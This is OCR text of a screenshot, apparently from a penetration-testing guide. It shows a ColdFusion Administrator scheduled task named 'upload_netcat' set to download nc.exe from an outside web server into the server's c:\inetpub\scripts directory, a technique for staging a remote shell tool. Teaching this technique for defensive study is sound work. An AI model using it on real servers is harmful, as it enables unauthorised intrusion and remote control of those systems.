 ColdFusion Administrator - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Search Favorites
Address http://127.0.0.1:8500/CFIDE/administrator/index.cfm Links »
Expand All / Collapse All
HOME LOGOUT SYSTEM INFORMATION HELP ?
Getting Started Documentation TechNotes Release Notes Resources
Server Settings
Settings
Caching
Client Variables
Memory Variables
Mappings
Mail
Charting
Font Management
Java and JVM
Settings Summary
Data & Services
Data Sources
Verity Collections
Verity K2 Server
Web Services
Debugging & Logging
Debugging Settings
Debugging IP Addresses
Logging Settings
Log Files
Scheduled Tasks
System Probes
Code Analyzer
Debugging & Logging > Add/Edit Scheduled Task
Add/Edit Scheduled Task
Task Name upload_netcat
Duration Start Date 16-Feb-2006 End Date (optional)
Frequency One-Time at 21:11
Recurring Daily at
Daily every Hours 0 Minutes 0 Seconds 0
Start Time End Time
URL http://www.webserver.com/files/nc.exe
User Name
Password
Timeout (sec)
Proxy Server : Port
Publish Save output to a file
File c:\inetpub\scripts\nc.exe
Verify Closed port example Internet